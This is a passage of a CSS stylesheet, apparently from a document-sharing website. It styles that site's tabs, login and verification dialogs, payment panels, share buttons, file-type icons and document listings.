.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
